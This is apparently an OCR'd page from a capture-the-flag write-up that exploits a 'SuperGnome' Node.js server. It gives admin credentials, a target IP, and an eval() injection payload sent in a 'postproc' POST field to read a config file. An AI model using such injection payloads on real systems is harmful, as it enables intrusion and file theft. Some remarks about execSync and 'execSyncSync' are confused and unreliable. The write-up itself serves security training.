16
D. Tokyo (SG-04)
1. Capturing the flag
The Tokyo server has file upload enabled. The file upload JavaScript uses eval() on the value of the request body's postproc key. Although our firmware dump doesn't do this, Tokyo replaces execSync with exec (this can be avoided by using execSyncSync). This is somewhat strange, since execSync() is not defined by either Node itself or any of the modules included in the SuperGnome application.
To read gnome.conf, we first log in as an administrator via a web browser (username: admin, password: SittingOnAShelf), then open up Advancd REST Client in a new tab. Then, we send a POST request to /files with postproc set to a value of
res.end(fs.readFileSync('/gnome/www/files/gnome.conf', {encoding:'utf8'}))
NB: We have to supply a file of type png as URL parameter file as well, although this is not relevant to our exploit.
● ● ● Advanced Rest Client Appl × GIYH::ADMIN PORT V.01 × Home
← → C ⌂ chrome-extension://hgmloofd... ≡
Request
Socket
Projects
Saved
History
Settings
About
RATE THIS APPLICATION ♥
DONATE
[Unnamed] Save Open
http://52.192.152.132/files
○ GET ● POST ○ PUT ○ PATCH ○ DELETE ○ HEAD ○ OPTIONS ○ Other
Raw Form Headers
Raw Form Files (0) Payload
ENCODE PAYLOAD DECODE PAYLOAD
postproc=res.end(fs.readFileSync('/gnome/www/files/gnome.conf', {encoding:'utf8'}))
application/x-www-form-urlencoded Set "Content-Type" header to overwrite this value.
Clear Send